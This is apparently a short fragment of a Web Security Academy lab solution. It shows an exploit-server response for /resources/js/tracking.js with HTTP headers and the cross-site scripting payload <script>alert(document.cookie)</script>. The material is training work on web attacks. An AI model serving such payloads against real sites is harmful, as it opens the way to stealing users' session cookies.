 Craft a response
URL: https://exploit-0abd009b04d643e2c06034ca01e30042.web-security-academy.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
<script>
alert(document.cookie)
</script>